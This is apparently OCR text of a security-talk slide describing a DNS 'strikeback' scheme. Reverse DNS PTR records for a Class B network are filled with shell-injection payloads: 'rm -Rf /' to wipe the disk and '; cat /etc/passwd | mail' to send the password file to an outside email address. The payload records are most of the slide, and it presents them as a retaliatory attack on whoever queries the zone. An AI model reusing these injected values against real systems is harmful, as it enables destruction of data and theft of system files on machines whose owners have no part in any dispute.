 Scenario 2 – The Dogfight in
Cyberspace
Defender- Yaseen
And they will know my
name is the lord when I
lay my vengeance down upon them!!!
DNStrikeback-Fu (special characters)
Populate Zone – 2 Million entries
Randomly generated (3 Letter Agencies)
Control Reverse Zone for entire Class B Network
Reverse DNS Entries
252.11.64.178in-addr.arpa 86400 IN PTR rm -Rf / ;
252.11.64.178in-addr.arpa 86400 IN PTR | rm -Rf /
253.11.64.178in-addr.arpa 86400 IN PTR ; cat
/etc/passwd | mail vito@hushmail.com